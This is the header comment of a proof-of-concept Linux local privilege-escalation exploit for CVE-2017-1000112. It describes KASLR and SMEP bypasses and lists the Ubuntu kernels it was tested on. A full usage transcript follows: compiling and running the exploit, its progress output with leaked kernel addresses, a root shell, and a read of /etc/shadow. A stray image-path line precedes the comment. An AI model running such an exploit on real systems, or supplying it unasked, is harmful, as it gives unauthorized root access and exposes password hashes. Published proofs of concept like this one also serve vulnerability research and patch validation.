 // A proof-of-concept local root exploit for CVE-2017-1000112.
// Includes KASLR and SMEP bypasses. No SMAP bypass.
// Tested on Ubuntu trusty 4.4.0-* and Ubuntu xenial 4-8-0-* kernels.
//
// Usage:
// user@ubuntu:~$ uname -a
// Linux ubuntu 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
// user@ubuntu:~$ whoami
// user
// user@ubuntu:~$ id
// uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
// user@ubuntu:~$ gcc pwn.c -o pwn
// user@ubuntu:~$ ./pwn
// [.] starting
// [.] checking distro and kernel versions
// [.] kernel version '4.8.0-58-generic' detected
// [~] done, versions looks good
// [.] checking SMEP and SMAP
// [~] done, looks good
// [.] setting up namespace sandbox
// [~] done, namespace sandbox set up
// [.] KASLR bypass enabled, getting kernel addr
// [~] done, kernel text:   ffffffffae400000
// [.] commit_creds:        ffffffffae4a5d20
// [.] prepare_kernel_cred: ffffffffae4a6110
// [.] SMEP bypass enabled, mmapping fake stack
// [~] done, fake stack mmapped
// [.] executing payload ffffffffae40008d
// [~] done, should be root now
// [.] checking if we got root
// [+] got r00t ^_^
// root@ubuntu:/home/user# whoami
// root
// root@ubuntu:/home/user# id
// uid=0(root) gid=0(root) groups=0(root)
// root@ubuntu:/home/user# cat /etc/shadow
// root:!:17246:0:99999:7:::
// daemon:*:17212:0:99999:7:::
// bin:*:17212:0:99999:7:::
// sys:*:17212:0:99999:7:::
// ...
//
// Andrey Konovalov <andreyknvl@gmail.com>